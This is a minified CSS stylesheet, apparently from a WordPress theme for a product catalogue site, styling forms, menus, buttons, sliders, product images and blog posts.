0.65rem}input[type=text],input[type=search],input[type=url],input[type=number],textarea{-webkit-appearance:none}button,input[type="submit"]{padding:0.5em;background:#aeafb3;border:1px solid #94959a;cursor:pointer}input[type="checkbox"],input[type="radio"]{width:auto;margin-right:0.3em}input[type="search"]{-webkit-appearance:none;border-radius:0}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}img,video,object{height:auto;max-width:100%}iframe{margin-bottom:1em}table{border-collapse:collapse;border-spacing:0;border:1px solid #94959a;margin-bottom:2em}th{background:#aeafb3;text-align:left;border:1px solid #94959a;padding:0.5em}td{border:1px solid #94959a;padding:0.5em}h1,h2,h3,h4,h5,h6{margin-bottom:0.5em}p,li{margin-bottom:0.5em;color:#555}blockquote{color:#595959;font-style:italic;position:relative}blockquote .fa-quote-left{position:absolute;left:-25px;top:5px}hr{border:0;height:2px;background:#94959a;margin:1em 0}address{margin-bottom:1em}abbr{border-bottom:1px dotted #000;cursor:help}acronym{font-weight:bold;font-style:italic}cite{font-weight:bold}q{font-style:italic}strong,b{font-style:normal;font-weight:700}i,em{font-style:italic;font-weight:400}.note{font-size:0.875em}.ruled{line-height:0.5;text-align:center}.ruled span{display:inline-block;position:relative}.ruled span:before,.ruled span:after{content:"";position:absolute;height:5px;border-bottom:1px solid #94959a;top:0;width:600px}.ruled span:before{right:100%;margin-right:15px}.ruled span:after{left:100%;margin-left:15px}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:"proxima-nova",sans-serif;font-style:normal;font-weight:700}h1{font-size:1.75em}h2{font-size:1.5625em}h3{font-size:1.375em}h4,h5{font-size:1em}h6{font-size:0.9375em;text-transform:uppercase}.section-header,.product-title{font-size:1.75em;line-height:1;margin-bottom:0.5em;text-align:left}.subtle-title{font-weight:100}.page-template-templatestmpl-2-col-php .section-header,.page-template-default .section-header{border-bottom:1px solid #94959a;padding-bottom:0.25em;margin:1em 0 0 0}.product-preview-title{color:#fff;font-style:normal;font-weight:100;font-size:0.9375em;margin-top:0.5em;padding-top:0.33333em}.product-preview-title .fa{color:#922f33;float:right}@media print{body{font-family:Georgia, serif;background:none;color:black}.site{width:100%;margin:0;padding:0;background:none}.site-header,.site-contact-wrap,.site-contact-title,.site-info,.product-options,.flex-control-nav,#carousel{display:none !important}.site-address,.site-tel{float:none !important;margin:0 !important;text-align:center !important;font-size:10pt !important}.site-address{border-top:1px solid black;padding-top:10px}.entry-content a:after{content:" [" attr(href) "] "}.flexslider{border:none !important}.flexslider .slides .flex-active-slide{width:15% !important;text-align:center}.block--site-footer .content{border:none !important}.product-single-img{border:none !important}}nav{list-style-type:none}.menu a{text-decoration:none}.menu-inline>li{color:#fff;display:inline-block;line-height:1;margin-right:0.5em}.menu-inline>li:last-child{margin-right:0}.menu-inline>li a{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;padding-right:0.5em}.menu-stacked>li{border-bottom:1px solid #000;margin-bottom:0.33333em;padding-bottom:0.33333em;position:relative;line-height:18px}.menu-blocks>li{float:left;margin-right:1em}.menu-blocks>li:last-child{margin-right:0}.menu-blocks>li a{color:#fff;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#000;padding:0.5em 1em;text-decoration:none}.menu-blocks>li a:visited{color:#fff}.menu-blocks>li a:focus{color:#f2f2f2}.menu-blocks>li a:hover{color:#f2f2f2}.menu-blocks>li a:active{color:#f2f2f2}@media only screen and (min-width: 1024px){.menu-blocks>li a{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}}.menu-blocks>li a:hover{background-color:#333}.site-social li{font-size:0.875em;text-transform:uppercase}.product-options{font-size:0.875em;border-top:1px solid #94959a;margin-top:2em;padding-top:1em;text-transform:uppercase}.navigation-main{background:#aeafb3;padding:1em 1em 0.5em 1em;font-style:normal;font-weight:300;line-height:1;margin-bottom:0.5em}@media only screen and (max-width: 321px){.navigation-main{padding:0}.navigation-main li:first-of-type{padding-top:0.5em}}.navigation-main .menu-inline{text-align:center}.navigation-main a{color:#000}.navigation-main a:visited{color:#000}.navigation-main a:focus{color:#737373}.navigation-main a:hover{color:#737373}.navigation-main a:active{color:#737373}@media only screen and (max-width: 321px){.site-nav{text-align:center}}#breadcrumbs{font-size:0.875em}.site-menu-secondary,.site-contact{color:#922f33;font-size:0.875em;text-align:right}@media only screen and (max-width: 321px){.site-menu-secondary,.site-contact{text-align:center}}.site-menu-secondary a,.site-contact a{color:#922f33;text-decoration:none}.site-menu-secondary a:visited,.site-contact a:visited{color:#922f33}.site-menu-secondary a:focus,.site-contact a:focus{color:#eabdbf}.site-menu-secondary a:hover,.site-contact a:hover{color:#eabdbf}.site-menu-secondary a:active,.site-contact a:active{color:#eabdbf}a.menu-link{display:block;background:#922f33;color:#fff;clear:both;padding:1em;text-decoration:none}nav[role=navigation]{clear:both;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.js nav[role=navigation]{overflow:hidden;max-height:0}nav[role=navigation].active{max-height:20em}@media only screen and (max-width: 321px){nav[role=navigation] li{width:100%;float:none}}@media only screen and (max-width: 321px){nav[role=navigation] li a{display:block}}@media only screen and (min-width: 321px){a.menu-link{display:none}.js nav[role=navigation]{max-height:none}}.site-branding{margin:0 auto 1em auto}.btn,.btn--small,.btn--large{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#fff;display:inline-block;background:#922f33;line-height:1;font-weight:bold;padding:1em;border:0;text-align:center;text-decoration:none;text-transform:uppercase}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn:focus,.btn--small:focus,.btn--large:focus{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover{color:#f2f2f2}.btn:active,.btn--small:active,.btn--large:active{color:#f2f2f2}.btn a,.btn--small a,.btn--large a{color:#fff;text-decoration:none}.btn a:visited,.btn--small a:visited,.btn--large a:visited{color:#fff}.btn a:focus,.btn--small a:focus,.btn--large a:focus{color:#f2f2f2}.btn a:hover,.btn--small a:hover,.btn--large a:hover{color:#f2f2f2}.btn a:active,.btn--small a:active,.btn--large a:active{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover,.btn:focus,.btn--small:focus,.btn--large:focus{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#a5353a;color:#fff}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn.disabled,.disabled.btn--small,.disabled.btn--large{background:#000;color:#fff}.btn--small{padding:0.5em}.btn--large{padding:0.5em;text-transform:uppercase;background:#000;font-size:1.4rem;font-weight:normal}.block,.block--site-header-extra,.block--site-header,.block--breadcrumb,.block--site-slider,.block--site-content,.block--site-footer{padding:2em 1em 2em 1em;position:relative}.block .content,.block--site-header-extra .content,.block--site-header .content,.block--breadcrumb .content,.block--site-slider .content,.block--site-content .content,.block--site-footer .content{margin:0 auto;max-width:1024px}.block--site-header-extra{padding:0.5em 1em}.block--site-header{padding:0}.block--breadcrumb{padding:0 1em 1.5em 1em}.block--site-slider{padding:0}.block--site-content{padding:0 1em}.page-template-templatestmpl-products-php .block--site-content,.archive .block--site-content,.single .block--site-content{padding:2em 1em 2em 1em}.block--site-footer{clear:both;margin-top:2em}.block--site-footer .content{border-top:1px solid #bbbcbf;font-style:0.9375em;padding-top:1em}.block--site-footer .site-contact-wrap,.block--site-footer .site-tel,.block--site-footer .site-address{margin-bottom:1em}@media only screen and (min-width: 1024px){.block--site-footer .site-contact-wrap{text-align:center;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-tel{text-align:right;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-info{text-align:center;margin-bottom:0}}.product-content p{margin:0 0 0.5em 0}.product-single-img{border:1px solid #94959a;text-align:center}.product-single-img img{width:80%}@media only screen and (min-width: 0) and (max-width: 767px){.product-title{margin-top:1em}}.product-featured{margin-top:2em}.product-image{border:1px solid #94959a;padding-top:1em;margin-bottom:1.5em;text-align:center}.product-image img{max-width:200px}.product-image figcaption{padding-left:1em;text-align:left}.flexslider{margin:0 0 2.5em 0;text-align:center;border:1px solid #94959a;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}#slider.flexslider .slides img{width:80%;margin:0 auto;display:block}#carousel.flexslider{margin-bottom:0}.flexslider .slides.thumbnail-slides img{width:60%}.flex-direction-nav a{height:60px}@media only screen and (min-width: 1024px){.page-slider{overflow:hidden}}.slider-title{background:#000;background:rgba(0,0,0,0.6);color:#fff;font-style:normal;font-weight:100;font-size:1.375em;line-height:1.4;padding:0.5em}@media only screen and (min-width: 1024px){.slider-title{position:absolute;top:11%;width:40%;left:30%;text-align:center}}.post{margin-bottom:3em;padding-bottom:2em}.single .post,.post:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.post:first-of-type{margin-top:2em}.post ul,.post ol{margin:0 1em 1em 1em;line-height:1.3}.post ul li,.post ol li{margin-bottom:0.5em}.post ul li ul,.post ul li ol,.post ol li ul,.post ol li ol{margin:0.5em 0 0 1em}.post ul{list-style:square}.post ol{list-style:decimal;margin:0 1em 1em 1.5em}.byline{display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.blog-posted{margin-top:5px}.entry-header{margin-bottom:1em}.group-blog .entry-header{margin-bottom:1em}.entry-image{margin:1em auto}.entry-meta{background:#fdfdfd;padding:1em 0;border-top:1px solid #c8c9cc;border-bottom:1px solid #c8c9cc;margin-top:10px}.entry-meta .comments-link,.entry-meta .blog-posted{padding-left:1em;font-size:0.9375em}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{display:inline;float:left;margin-right:1em}.alignright{display:inline;float:right;margin-left:1em}.aligncenter{clear:both;display:block;margin:0 auto 1em auto}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0.8075em 0}.site-content .gallery{margin-bottom:1.5em}.site-content .gallery a img{border:none;height:auto;max-width:90%}.site-content .gallery dd{margin:0}.widget select{max-width:100%}.widget_search .submit{display:none}.page-intro{color:#000;font-size:1.375em;font-weight:100;font-style:normal;margin-bottom:1em;text-align:center}.img-caption{display:block;position:relative;overflow:hidden}.img-caption figcaption{position:absolute;background:#aeafb3;opacity:0;-webkit-transition:all 0.6s ease;-moz-transition:all 0.6s ease;-o-transition:all 0.6s ease;width:100%}.img-caption:hover figcaption{opacity:1}.img-caption:hover:before{opacity:0}.cap-bot:before{bottom:10px;left:10px}.cap-bot figcaption{left:0;bottom:-30%}.cap-bot:hover figcaption{bottom:0}.img-caption--static figcaption{background:#aeafb3;display:block;padding-top:0.25em;padding-bottom:0.25em}input,textarea{width:auto}.block--site-content .gform_wrapper .top_label .gfield_label{margin:1em 0 0.25em 0;font-size:1em}.block--site-content .gform_wrapper input[type=text],.block--site-content .gform_wrapper input[type=url],.block--site-content .gform_wrapper input[type=email],.block--site-content .gform_wrapper input[type=tel],.block--site-content .gform_wrapper input[type=number],.block--site-content .gform_wrapper input[type=password],.block--site-content .gform_wrapper .top_label textarea.textarea{font-size:1em;padding:0.5em;letter-spacing:1px}.block--site-content .gform_wrapper h2.gsection_title{margin-top:2em !important}.block--site-content .gform_wrapper ul.gfield_radio li{padding-left:5px !important}
